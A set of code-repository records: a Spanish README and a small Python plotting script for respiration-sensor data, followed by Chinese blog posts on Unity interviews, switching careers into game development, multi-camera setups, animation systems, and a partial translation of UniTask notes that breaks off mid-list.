"text": "## Procesar una medición\n\n* `abftotxt.m` convierte el archivo `.abf` en `.txt`\n* `reescaleo.py` recibe los `.txt`, los re-escalea y los vuelve a guardar como `.txt`\n\n\n\n## 24 PC \n\n#### dormido\n\n- Post-Filtro indica un filtrado digital low-pass de 2000Hz\n\n- Los `.txt` se guardaron en las compus del labo con `reescaleoyfiltro.m` \n\n\n## AWM 3100\n\n## AWM 2100\n\n- `primera_invivo_sinolor.txt` datos raw de la primera medición in vivo con el 2100 en una prueba que no hubo olores, pero sirve para ver cómo se ven los ciclos en la medición in vivo con este sensor.\n\n#### dormido\n\n- El sensor está ubicado de modo tal que la exhalación es positiva\n\n- `cerca.txt` y `lejos.txt` datos crudos re-escaleados. Tienen un ruido de base de 50 Hz.\n\n- `procesado.txt` trazo de la respiración (cerca o lejos, no sé cuál) luego de haber sido procesada por `picosInhalacion.m` de Seba\n\n- `inhalaciones.txt` puntos de inicio, final y pico de las inhalaciones, extraídas por `picosInhalacion.m` también\n\n#### \n\n"
},
{
"alpha_fraction": 0.6202531456947327,
"alphanum_fraction": 0.6772152185440063,
"avg_line_length": 16.44444465637207,
"blob_id": "402a37a2497657c883363cfeaf8d8cf97d5fe097",
"content_id": "63cc0bd8602c38ccbe5fb103bd46bb90ed422af2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 18,
"path": "/24PC/pipeta.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom matplotlib import pyplot as plt\nimport numpy as np\nfrom scipy.signal import butter, lfilter, freqz\n\n\npipeta = np.loadtxt('datos-L6/18706004.txt',skiprows=1)\n\n#%% RAW DATA\n\nt = pipeta[:,0]\nv = pipeta[:,3]\n\nplt.figure(66)\nplt.plot(t,v,linewidth='0.5')\nplt.show()\n\n\n"
}
] | 13 |
lightjiao/lightjiao.github.io | https://github.com/lightjiao/lightjiao.github.io | 749858cb587a2531c48532fb225d9efc6ea1c66b | c9236348bc227026b18ef48136c8fddcaf76d239 | 53bb23c732b657e580b628096b576ca988dd0c02 | refs/heads/develop | 2023-05-25T19:17:53.814801 | 2023-05-23T07:50:14 | 2023-05-23T07:50:14 | 241,515,027 | 52 | 11 | null | 2020-02-19T02:31:44 | 2020-07-13T15:15:53 | 2020-07-18T16:22:19 | JavaScript | [
{
"alpha_fraction": 0.8082586526870728,
"alphanum_fraction": 0.8348271250724792,
"avg_line_length": 36.638553619384766,
"blob_id": "422f40d1afb82bcc42f71e50fc51e0ffe5bec5ae",
"content_id": "7cf72c56be8deec0ad24f1f3e7b7dac887f1248a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7654,
"license_type": "no_license",
"max_line_length": 222,
"num_lines": 83,
"path": "/Blogs/013.chang-my-career-to-unity.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Web后端开发转行游戏前端开发\ndate: 2020-07-18T15:22:47+08:00\nisCJKLanguage: true\ntags:\n - 职场\n---\n\n### 转行前我的概况\n\n2015年普通工科一本计算机与科学专业毕业。毕业后一直从事后端开发,到找到转行后的第一份工作的时候,是我毕业满五年的时候。\n\n\n\n### 转行动机\n\n这也是在转行之后,每次面试都会遇到的问题。\n\n我转行的原因分为两个方面,一个是外在的,比较看好内容行业的发展。从电影、动漫到游戏,都比较看好。而内在的原因,是我在中学阶段的时候受到《真三国无双》的影响,一直希望将来能开发一款像《真三国无双》那样好玩有意思的游戏,大学报计算机专业也是受此影响。只是机缘巧合也好,大学期间太过于迷茫也好,按部就班的学习大学安排的任务,毕业后顺其自然的成了一名后端开发(在学校只学了C/C++/Linux)。\n\n在2018年的时候,古剑奇谭三和太吾绘卷等游戏横空出世,使得我对国内游戏行业又开始有了信心,于是也决定转行从事游戏开发行业,希望自己将来能开发出一款像《真三国无双》那样有趣又受欢迎的游戏吧。\n\n\n\n### 转行过程\n\n- 2019年4月份辞职。当时计划考一个在职研究生,希望能够比较系统的学习一下图形学方面的知识,觉得这样有利于在游戏开发行业的发展。不过考研结果并不好。\n\n- 2020年1月份,开始在Unity官网学习Unity的初级教程,把官方的所有初级免费案例都学习了一遍。\n\n- 2020年2月份,开始纠结是继续深入一点学习Unity还是学UE。这期间疫情突然来临,自己也陷入了是继续Unity还是转UE的纠结境地。这段时间折腾了一下别的事情,搞搞科学上网啦、搞搞博客啦之类的\n\n- 2020年2月底 - 5月底,学习UE4并做了一个[Demo](https://www.bilibili.com/video/BV16g4y1i7Gb),在Demo快要完成的最后一两个星期就在开始投递简历了。\n\n 学习UE4的过程效率特别的低下,当然一开始没有找到高质量的教程耽误了一些时间,不过后面跟了一个教程后,效率也还是不高。原本打算三个星期看完的教程,我看了两个月。\n\n 学习UE4的过程中也同时在刷 [Leetcode](https://leetcode-cn.com/),我刷了80题。建议所有没有刷过`Leetcode`的程序员都刷几十题,里面确实能学到很多知识。一部分是在工作中有机会实际用到的,一部分是能够在面试的时候打动面试官的。刷`Leetcode`不建议追求高难度,那些有多种解法难度简单的题反而更有学习价值,不同的解法往往是提高了更多的性能或者有完全不一样的思考角度,能应用到工作中,也很有趣。\n \n UE4的游戏岗位很少,针对初学者的岗位更少。刚开始我在杭州地区投递,没有拿到过面试,后来拿到了一个上海的UE4的游戏开发面试,于是去了上海面试,并且搬到了上海打算一直投递上海的UE4岗位。\n \n 在上海待了大约两个星期的时候,只拿到一个做军工模拟仿真的offer,我还拒绝掉了。然后发现UE4游戏相关的初级岗位我全部都投递了一遍,已经没得投了。这时候对比了一下Unity的岗位数量,决定还是先从Unity入手转行。\n \n- 2020年5月中旬 - 7月初,学习Unity并做了一个[Demo](https://www.bilibili.com/video/BV1Ye411W7x8),这个Demo分为两个部分,核心战斗部分和UI背包部分。6月中旬的时候完成核心战斗部分就开始投Unity相关的简历,在面试一些后,发现UI还是很重要,于是暂停投简历,用大约三个星期的时间完成了Demo中的UI部分(UGUI)。\n\n Demo完成后,我投递的岗位直接选择的是待遇10k以下的岗位。也许是Demo比较亮眼,也许是改投的岗位更有针对性,拿到的面试一下子多了起来,并于7月9号正式拿到杭州的一家手游公司offer。\n \n- > 实际上学Unity本身只花了两个半月左右。其他时间有考研、学UE4等,走了一些弯路。不过在考研和学UE4的过程中,对数学和算法基础有了更多的提高,虽然时间上耗费得有点多,但这些结果对后来的面试也起到了很大的帮助。\n\n\n\n### 游戏行业面试的吐槽\n\n前面写了几篇面试总结,是一些觉得有意义有价值的面试,但其实也有遇到更多的不好的面试经历没有完整的写下来。\n\n- 做赌博(博彩)游戏的。游走在法律的灰色地带,不敢去。\n\n- 面试写的Unity,但是要求入职后做`Layabox`的。虽然做游戏的思想是一样的,但对软件的熟练度也很重要,我觉得Unity和UE的发展空间会更大一些。\n\n- 面试过程直接要求做小游戏的(3-6个小时)。\n\n > - 第一个是远程的在boss直聘上聊的,感觉面试官愣愣的,后面他希望我能做一个小游戏,但我不想继续聊了,就没做。\n > - 第二个去现场面试,能感受到面试官是有水平得,不过态度有点令人不适(掩盖不住的学历歧视与对转行的歧视)。这个我做了,但现场3个小时没做完。的确暴露出我当时对`RigidBody`、`Rotator`与`FPS`类型`Camera`的不熟练。\n > - 第三个有点魔幻。当天下倾盆大雨,到现场后,面试官不打招呼不说话,直接把电脑打开给我,继续不说话。还是我主动的问他是不是面试官,还有面试题是什么,面试才继续下去(当然也是打开一个文档按照里面的要求做demo)。这个更多是做视频和动画播放,这一块忘了怎么播放单独的`FPX`文件,主要的播放部分没做,其他都完成了(包括存档、鼠标拖拽旋转模型等)。\n > \n > 对于直接要求做小游戏demo的面试,我目前的体会觉得这是一种偷懒行为,因为面试官没有更好的手段或者懒得花心思去对待面试。\n > 不论是直接问某个`Component`的使用细节、问物理的计算、问优化思路、问算法题都是可以通过口头的交流看出面试者的水平的,效率也更高。直接做demo对面试者非常不友好。\n\n\n\n### 个人对转行Unity程序的学习建议(一家之言,仅供参考)\n- > 如果你对编程这件事情是零基础,建议先学数据结构。将来有空余时间,也可以学习一下操作系统、计算机组成原理等方面的知识。\n >\n > 不建议看中文的Unity免费视频教程,我看过一些,要么是在一边讲“相声”一边讲课,要么是讲的东西模棱两可,要么是逻辑杂乱对初学者很不友好。\n \n- 首先是Unity官网的初级教程,能理清很多基础概念,而且我觉得质量很高。有中文字幕,内容清晰,过程友好,节奏适中。\n\n- 看完官网的初级教程后,可以看一个比较完整的游戏项目教程。[这是我看的Unity教程](https://www.udemy.com/course/unityrpg),质量很高,也十分推荐有英文基础的初学者看这个教程。\n\n- 我入职后第一件事情,就是被leader要求尽快熟悉[`xLua`](https://github.com/Tencent/xLua),有志于做手游或者为了给面试加分,可以提前熟悉一下。[官网](https://github.com/Tencent/xLua)的案例很成熟看官网就可以了。\n\n- 在知乎上或者QQ群里与一些网友交流也会有很大帮助。\n\n- `Leetcode`还是很有用的,至少我的两次结果很好的面试,都是因为有刷过`Leetcode`的影响。有数据结构基础的可以适当刷一刷。\n"
},
{
"alpha_fraction": 0.8064516186714172,
"alphanum_fraction": 0.8064516186714172,
"avg_line_length": 29.33333396911621,
"blob_id": "c882f65b4a364c2fb0235a52a61c62155957bab8",
"content_id": "766a99ac65c27ea0decc754807d86013540ba32c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 3,
"path": "/README.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "# Lightjiao的博客 \ndevelop分支写内容,CI自动生成README.md到master分支作为博客首页 \nhttps://lightjiao.github.io \n"
},
{
"alpha_fraction": 0.7393874526023865,
"alphanum_fraction": 0.7598065733909607,
"avg_line_length": 20.390804290771484,
"blob_id": "bebf5a53d125d743ed45aa5ff9a140639880febf",
"content_id": "98c35bc7945dd61213b8d29b17927fc7449a2ae1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4179,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 87,
"path": "/Blogs/041.Resume-in-202106.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Unity面试总结(202106XX)\"\ndate: 2021-06-24T14:30:57+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n- Unity\n- 面试\n---\n\n## 前言\n\n所有面试都是线上视频或者语音面试的,上海、杭州稍微有点知名的公司都投递了一遍。\n\n一部分猎头推,一部分找网友内推,一部分是在Boss上投递的。我拿到offer的两家,一个是猎头推的,一个是Boss上投递的。\n\n感觉 内推 > 自己投递 > 猎头,主要是不靠谱的猎头会瞎鸡儿推与你规划不符合的岗位。(我这次遇到的猎头还行,不管怎样也是拿到了一个offer)\n\n\n\n## 常见面试题\n\n> ❗ 只列出了自己不熟悉的,或者觉得很重要的\n\n- 算法:\n - 排序算法:冒泡、计数、快排以及快排的选择策略等。\n - TopK问题\n - 去除一串字符串中的汉字\n\n- 编程语言:\n - 字典的实现原理\n - GC原理和策略\n - 堆栈区别\n - 多态实现原理\n - Unity协程是如何保存上下文的?\n - Go协程与Unity协程有什么区别(我有Go的编程经验)(我不知道)\n - Lua中的全局表是什么?metatable是什么?\n - Lua的性能优化技巧知道哪些?(我不知道)\n\n- Unity:\n - 了解渲染管线吗?顶点着色器、片元着色器(我不知道)\n - `TimeScale`设置为 0 之后,Update还会执行嘛?(我不知道)\n - 线程与协程的关系\n - 不访问UnityAPI的情况下,协程可以在多线程中跑吗?(开放性问题,我胡诌了几句)\n\n- 游戏系统:\n - 技能系统设计(我参考的是Dota2的技能系统设计)\n - 战斗中的顿帧如果让你来做,思路是什么?\n\n- 游戏中的数学与物理:\n - 如何防止子弹穿透\n - 如何判断点在多边形内\n - 常见物理碰撞数据结构(我理解是空间数据结构)\n\n- 其他:\n - 智力题:https://zhidao.baidu.com/question/212887690.html\n - 为何转行?为何转游戏客户端,而不是游戏服务端?(我之前是互联网服务端)\n - 为何最近两份工作干的时间都不长?\n - 职业规划是怎样的?\n - 最近在看什么书?\n - 项目细节(做了XXX是如何做的?)\n - 喜欢玩什么类型的游戏?(如果你玩的游戏跟项目类型契合的话,感觉会是大加分)\n\n\n## 自己的总结\n\n我转行后跳槽还是蛮频繁的,有几家直接因为跳槽频繁简历被拒,有一家技术面试还不错被HR直言跳槽频繁而拒绝。跳槽的原因也很简单,转行后的心态比较急,想找到比较好的团队,或者能尽快去大厂。\n\n这一次跳槽是精心准备过的,准备了接近三个月,做了这几件事情:\n\n- 一篇原本翻译到一半的文章[《ConfigureAwait FAQ》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/020.cSharp-ConfigureAwait.md) 花了一个星期翻译完了\n- 我们项目中可以重构、性能可以优化的部分主动揽活给做了(没有加班做),不是自己做的也会主动和同事聊他的思路\n- 把技能系统设计又捋了好几遍(之前已经看过十几遍了),在项目中有一些实践后,重新去梳理,收获会不一样。\n- 《游戏开发中的数学与物理》接近看完(剩下最后一章纯讲数学的)\n- 《游戏引擎架构》看了一部分\n- 手撸了一个[四叉树优化的碰撞引擎](https://github.com/lightjiao/Quadtree-HitEngine)并放到Github\n- 看了一些面经(但偷懒没有刷leetcode,好在也没有遇到手撕算法题的情况,有一个强行要线下笔试的没去)\n\n\n\n总结下来感觉这三个月做的事情也挺多的,不过压力也蛮大,睡眠质量直线下降:\n\n- 翻译润色很痛苦(不润色好其实会有似懂非懂的感觉)\n- Dota技能系统设计和公司项目的技能系统设计差异有些大,很难受\n- 书中的一些附加练习做不出来(现在也还没做出来)\n- 四叉树出了BUG一查就是大半天(血压++)\n- 一开始面试都不太顺利,压力++++,都打算放弃到年底再战了。但是突然的最后一个星期连拿两个offer,待遇和岗位也都符合自己的预期\n"
},
{
"alpha_fraction": 0.7805694937705994,
"alphanum_fraction": 0.8274706602096558,
"avg_line_length": 31.16666603088379,
"blob_id": "7e149c401a40fbdf4f9c71954c806d76aee7c9cc",
"content_id": "93a6e066af5809baed7b0e308e0ec79232593923",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1431,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 18,
"path": "/Blogs/054.Think-about-my-career.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"如果任天堂不能给你带来挑战的话你是否会选择辞职呢?\"\r\ndate: 2022-01-09T14:21:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n这句标题是任天堂的面试题,出自这篇博客:http://blog.dyngr.com/blog/2014/11/02/interview-for-nintendo/\r\n\r\n> “你说你来任天堂是为了挑战新事物,那如果任天堂不能提供给你这些的话你是否会选择辞职呢?”\r\n\r\n任天堂其实是一个玩具公司,而不是电子游戏公司或者IT公司,而且日本传统企业对员工的忠诚度要求蛮高的,所以这个面试题其实并不适合所有公司。我之所以想拿这个问题单独写一篇博客,是因为联想到了自己的职业规划。\r\n\r\n如果是我面临这个问题,我会如何回答呢?\r\n\r\n扪心自问,现在自己一直在卷技术,不是因为觉得更好的技术能开发出更好玩的游戏,而只是想去更好的公司,有更好的履历,不至于在35岁被淘汰。如果在任天堂那样的不会轻易辞退员工的日本传统企业,我会像现在这样卷技术吗?\r\n\r\n不会,以我目前的技术能力来说已经不会刻意卷技术了。不是说我现在的技术已经很厉害无人能比,而是我觉得我现在的技术已经能做出我想做的那几种游戏了。比起代码技术,我更希望现在的我能去多了解了解动画、游戏设计等非代码的技术。\r\n"
},
{
"alpha_fraction": 0.7136303782463074,
"alphanum_fraction": 0.7339449524879456,
"avg_line_length": 25.310344696044922,
"blob_id": "18fa5b887075f0d30d429a4e423d7e8a7493d435",
"content_id": "4afd86d35c88d89216fdb93cb35106bcb0f136e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2398,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 58,
"path": "/Blogs/068.Multiple-camera-in-unity.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Unity中的多相机应用\"\ndate: 2023-01-05T17:00:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n一直对Unity中多相机的操作有点搞不懂,把这三个视频看完,就能有个初步的了解了,以此做个记录\n - https://www.youtube.com/watch?v=OD-p1eMsyrU\n - https://www.youtube.com/watch?v=xvyrzwwU1DE\n - https://www.youtube.com/watch?v=28JTTXqMvOU\n - https://www.youtube.com/playlist?list=PLX2vGYjWbI0QwSjd98bmZnhLnNnWd1Ebs\n\n## 吃鸡游戏大厅的多相机应用\n### 具体需求:\n - 背景是一个图片显示在最后面\n - 人物模型是3D显示在背景和UI之间\n - 其他普通UI,永远显示在最上层\n\n### 实现方式:\n - 分为三个相机两个Canvas: 背景相机、背景Canvas、模型相机、UI相机、UI Canvas\n - 背景相机:\n - Clear Flags: 其实都行,但建议选择 Depth Only,这样直接指定图片,感觉能减少一些性能消耗\n - Depth: -2 最小的渲染在最后面\n - Culling Mask: UIBG\n - 背景Canvas:\n - Layer: UIBG\n - Render Mode: Screen Space-Camera、 World Space 都行\n - Render Camera: 背景相机\n - 模型相机:\n - Clear Flags:Depth Only(只能选这个,这样才不会把背景相机的内容覆盖掉)\n - Depth:-1 显示在中间层\n - Culling Mask: Mixed...(选择除了UI和BGUI的部分)\n - UI相机:\n - Clear Flags: Depth Only(只能选这个,这样才不会把背景相机的内容覆盖掉)\n - Depth: 0 渲染在最上面\n - Culling Mask: UI\n - UI Canvas:\n - Layer: UIBG\n - Render Mode: Screen Space-Camera、 World Space 都行\n - Render Camera: UI相机\n \n## 迷你地图的相机实现\n### 具体需求:\n - 在TopDown游戏主窗口中显示一个全局的mini地图,并且mini地图里的人也会实时跟着动\n\n### 思路:\n - 核心思路在于创建一个Raw Image作为mini地图的渲染UI,新建一个Camera,将这个Camera中的图像作为Raw Image的内容\n\n### 实现方法:\n - 在Project创建一个RenderTexture文件,将大小设置为和RawImages一样大\n - 在Scene中创建一个MiniMap相机\n - Clear Flags: Solid Color 或者 Depth Only\n - Target Texture: 上面新建的RenderTexture文件\n - 在Scene中的UI中新建一个Raw Image组件\n - Texture: 上面新建的RenderTexture文件\n### 额外特性:\n - Minimap跟随玩家只需要修改MiniMapCamera跟随玩家的位置即可\n"
},
{
"alpha_fraction": 0.739034116268158,
"alphanum_fraction": 0.7669472694396973,
"avg_line_length": 23.010639190673828,
"blob_id": "1d5b457d7b4cd002c6c19d3d145cab243773a2a7",
"content_id": "b1e270d54a1af8154625cc9fb330743216c91c03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4819,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 94,
"path": "/Blogs/010.resume-in-20200624.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: Unity面试总结(20200624)\ndate: 2020-07-11T13:37:38+08:00\ncategories:\n - 面试\ntags:\n - 面试\n - Unity\nisCJKLanguage: true\n---\n\n## 中型手游公司\n\n> 在某直聘上与HR聊的时候问会不会Lua,我回答还可以,但实际上我只看过一篇类似于“十分钟学会Lua”的那种文章而已,算是一个骗过HR的小trick吧\n\n简单的总结:笔试题和面试题都答得很差,虽然后面和HR聊得很开心,但毫无悬念的没过\n\n一开始会有50题简单的智力题,限制30分钟内答完,我大约答完了40题,面试过程中瞟到了一眼结果,似乎结果不太好\n\n## 笔试题:\n\n- C#的装箱和拆箱发生在什么时候,怎么避免装箱和拆箱?\n\n > 从内存分布上讲,装箱就是把一个放在`stack`上的值移动到`heap`上,拆箱正好相反。\n >\n > 而C#的变量分为`值类型`与`引用类型`,`值类型`分布在`stack`上,引用类型分布在`heap`上,所以常常会有另一种说法:\n >\n > > 装箱是将值类型转换为引用类型 ;拆箱是将引用类型转换为值类型\n > \n > 如何避免拆箱装箱可以继续参考这篇文章:https://blog.csdn.net/m18336369905/article/details/79769381\n >\n\n- C#泛型和接口的作用,C#可以实现多继承么?怎么实现?\n\n > 泛型和接口的作用不做赘述。\n >\n > 关于多继承,我回答的是用接口继承,或者用多重继承来达到多继承的目的。\n >\n > 回来后特地搜索了一下,有一种语法糖叫“[扩展方法](https://docs.microsoft.com/zh-cn/dotnet/csharp/programming-guide/classes-and-structs/extension-methods)“,本质上是静态方法,是语法上的trick,应该是更符合这种场景的。\n \n- Lua如何实现类和类的继承?\n\n > 我暂时只看过类似于”十分钟学会Lua“的文章,目前还没有很懂\n\n- 欧拉角的变换需要注意什么?\n\n > 万向锁\n >\n > 如何避免万向锁:用四元数变换代替欧拉角变换\n >\n > (四元数中的前三个数表示旋转的向量轴,第四个数表示旋转的角度,所以才不会有万向锁)\n >\n > (我这里的表述很粗糙,准确一点的描述应该还包含乘以1/2余弦以及1/2正弦什么的)\n >\n > (这里其实最建议的是看《游戏引擎架构》的书里的介绍,这本书介绍的比较全面。我在网上搜索到的文章都介绍得不是特别好的样子。)\n\n- 如何放置多个角色对象在运动中重叠?\n\n > 我的回答是为每个对象设置`RigidBody`和`Collider` 这样就可以让角色对象之间互相碰撞而不互相重叠,但似乎这并不是题目的原意。\n\n- 如何让一个纹理显示在Cube上对应九宫格的中间一格的区域?\n\n > 不知道,我不会纹理。\n >\n > 我回答的是用Canvas做布局,再添加纹理。不过面试官答复说与Canvas无关,我回来想了一下换成添加一个Plane子对象,附着于Cube的表面,并且是九宫格中间的位置,然后在这个Plane子对象上附着纹理就好了。不过不确定是否还有更好的解决方法,我不了解纹理。\n\n- `ZWrite`和`ZTest`的区别和关联?\n\n > 这两个关键字我没有听说过,搜索到在官方的ShaderLab文档里有这两个关键字,似乎是与shader相关,笔试的时候直接写的”暂时没有听说过“\n\n## 面试过程\n- 如何避免万向锁(见上面的笔试题部分)\n\n- 协程是什么?协程的使用有什么要避免的地方?\n\n > 不赘述什么是协程(深入到操作系统层面问协程的话有点顶,我也了解得不是非常透彻)\n >\n > 协程的使用要避免的地方,我遇到的是,有两个协程同时`Lerp`一个变量,导致这个变量永远的修改不成功,而且两个协程永远的在死循环,这种情况有点类似于死锁\n\n- 对Lua是否熟悉?\n\n > 问这个是因为看到我上面的笔试题回答得还凑合,说到了关键字(`setmetatable`),不过我也坦言只看过一篇Lua的入门文章,他也就没继续往下问了。\n\n- 如何让一个物体永远的显示在视野的最上层,而不受遮挡,哪怕物理位置上有东西遮挡住了,也显示在最前面。\n\n > 没回答出来,后来想了想应该和`Layer`有关,只是面试已经结束了。回来之后搜索到了这样一个问答,感觉比较靠谱(注意回答的评论区)\n >> ##### Always render a object on top of another. - Unity Answers\n >> https://answers.unity.com/questions/17841/always-render-a-object-on-top-of-another.html\n \n- Canvas的三种模式\n\n > https://docs.unity3d.com/Packages/[email protected]/manual/UICanvas.html\n\n- 问到了我做的Demo中比较难实现的地方,我具体的回答了关于接口的抽象设计与解耦方面\n"
},
{
"alpha_fraction": 0.6798245906829834,
"alphanum_fraction": 0.6973684430122375,
"avg_line_length": 11.421875,
"blob_id": "5e5620095f47cdd52866200e3876372289622581",
"content_id": "21db3604952f5f662682a2dd9807ad40e18cfa80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3320,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 128,
"path": "/Blogs/045.YongJieWuJian-dev-share.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"《永劫无间》的动作与运动系统\"\ndate: 2021-08-29T21:48:43+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n\n## 动作系统——总览\n\n- 主要使用Humanoid动作\n\n- 动作state约2k+,AnimationClip约9k+\n\n - 同一个跑步的state,在装备不同武器时,会播放不同的AnimationClip\n - 一些state是由BlendTree来实现的,所以会对应多个AnimationClip\n - 动捕和手K结合,主要是受击、死亡动画为动捕\n\n- 使用了较多打断分层动画,目前英雄共有10个Layer\n\n - 基础层、左右手、头加左右手、上半身、手指层、逻辑层\n\n > ❓❓❓这个逻辑层是个什么鬼?\n\n- 使用RootMotion为主,程序位移为辅\n\n > 前提是美术团队本身是做动作游戏多年的,有比较丰富的经验使动画表现更好\n \n - RootMotion:绝大部分移动、攻击动作\n - 程序位移应用范围:重力贴地、(上下坡)位移补偿、(按键长短)跳跃、飞索、受击位移\n\n\n\n## 动作系统——Playable API构建底层动作控制系统\n\n- 使用Playable API构建动作系统代替Animator状态机\n- 优点:略\n- 缺点:\n - 没有直接用Animator(Mecanim)直观\n - 需要开发更多配套工具\n - 有一定学习成本\n- 参考资料:\n - SimpleAnimation\n - Animancer\n\n\n\n## 动作系统——动作时间编辑工具\n\n> 一个TimeLine编辑器\n\n- 约160种的动作事件\n - 特效音效\n - 打击盒开关\n - 镜头控制\n - 武器显隐、插槽\n - 动作打断点\n - 。。。\n- 特殊轨道\n - Enter和Exit\n - 特效打击\n- 质量和流程控制\n - 针对事件做检查规则(某些事件只能在某种轨道配置,某些事件需要成对出现之类)\n - 规范动作迭代原理\n\n\n\n## 动作系统——层次化的动作Tag系统\n\n- 传统做法为State和Tag概念,AnimationController种可以为某个State添加Tag\n\n- 多重Tag的需求\n\n- 层次化Tag的概念\n\n- 好处是添加一个新的run动作时,只需要把这个动作添加到底层的Tag里,就会自动添加到父级的Tag中,而不需要重复的添加\n\n \n\n\n\n## 动作系统——部分特殊动作机制\n\n- 动态的动作过度时间\n\n - 比较角色当前pose和目标动作pose,差异越大,过度时间越长\n\n- 按角色挡墙pose自动匹配目标动作\n\n - 例:制作多个跑步停止缓冲动作,不同脚步周期自动匹配到不同动作\n\n > 一开始人肉的手工配置,后来参考了MotionMatching里的一些概念,做到了自动匹配处理\n\n- 动作后处理\n\n - 叠加受击动作(参数化表现受击方向、力度)\n - IK(不仅仅是移动、还有爬树、悬挂在屋顶的IK等)\n\n \n\n\n\n> ❗❗❗❗ 动作系统是底层功能,在这个功能上面构建运动系统和战斗系统等\n\n\n\n## 运动系统——总览\n\n- 基础运动类型\n - 走、跑、疾奔、跳跃、蹲伏、滑铲等\n- 特殊运动类型\n - 攀爬、贴墙、索梁、走壁、爬树等\n- 飞索交互\n - 全场景可交互\n - 衔接各种特殊运动和基础运动\n\n\n\n## 运动系统——特殊运动的触发方式\n\n- 离线标注\n - 标注出哪里是屋檐、索梁、爬树等运动触发区\n- 运行时物理检测\n - 走壁、(走路时翻越)小障碍 \n\n\n\n## 运动系统——ProBuilder工作流\n\n \n\n \n"
},
{
"alpha_fraction": 0.6527758836746216,
"alphanum_fraction": 0.6588923335075378,
"avg_line_length": 29.239837646484375,
"blob_id": "b37963c8e38abe35bdb9ae1de2304eab13282c47",
"content_id": "f18c67c25a3086e3353e349b7bba1e4b7f473fde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 19442,
"license_type": "no_license",
"max_line_length": 371,
"num_lines": 492,
"path": "/Blogs/065.UniTask-technical-details.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"【译】UniTask的技术细节\"\ndate: 2022-08-06T16:23:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# UniTask的技术细节\n\n> ### 译注\n>\n> 本文是对UniTask官方技术博客的翻译,[原文地址](https://neuecc.medium.com/unitask-v2-zero-allocation-async-await-for-unity-with-asynchronous-linq-1aa9c96aa7dd)。\n>\n> *只翻译其中比较重要的部分,一些只是介绍新特性的内容就删去了*\n>\n> 另外,其实Unity自身已经实现了自己的线程同步上下文[UnitySynchronizationContext](https://github.com/Unity-Technologies/UnityCsReference/blob/master/Runtime/Export/Scripting/UnitySynchronizationContext.cs),所以在Unity里面使用async await默认是会回到主线程执行的。除非你主动指定了 [`ConfigureAwait(false)`](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/020.cSharp-ConfigureAwait.md)这样就不会使用Unity实现的同步上下文。\n\n\n\n## UniTask的特性\n\n`async/await`编程模型很强大,但Unity自身并没有提供太多相关的支持。UniTask提供下面这些功能:\n\n- `await`支持所有Unity的`AsyncOperation`(译注:原本只能 yield 调用支持)\n- Unity的基于PlayerLoop的协程支持的切换流程(`Yield`、`Delay`、`DelayFrame`等)在UniTask中也有实现\n- `await`支持`Monobehaviour`和`UGUI`的事件\n\n\n\n### 性能优化\n\n我已经用专用的`AsyncMethodBuilder`实现了一个自定义的值类型`UnitTask`类型,无视 .Net 的 `Task`以及在Unity中不需要的`ExecutionContext/SyncchronizationContext`,做到对Unity的性能优化。\n\n```csharp\n// await Unity's AsynchronousObject directly\nvar asset = await Resources.LoadAsync<TextAsset>(\"foo\");\n \n// wait 100 frame(instead of Coroutine)\nawait UniTask.DelayFrame(100);\n \n// Alternative of WaitForFixedUpdate\nawait UniTask.WaitForFixedUpdate();\n```\n\n使用`UniTask`可以在Unity中完全发挥`async/await`的抛瓦。\n\n但自从 .NET Core 3.1 发布后事情发生了一些变化,而且紧接着 .NET 5 也会发布,它重写了.NET运行时。而且C# 8.0也在Unity中实装了。所以我完全修改了API,还有下面这些内容:\n\n- 所有`async`方法零开销(译注:指不开辟堆内存),进一步提高性能\n- 异步LINQ(`UniTaskAsyncEnumerable`, `Channel`, `AsyncReactiveProperty`)\n- 优化`PlayerLoop`的Timing(`await LastPostLateUpdate`会和`yield return new WaitForEndOfFrame()`一样的效果)\n- 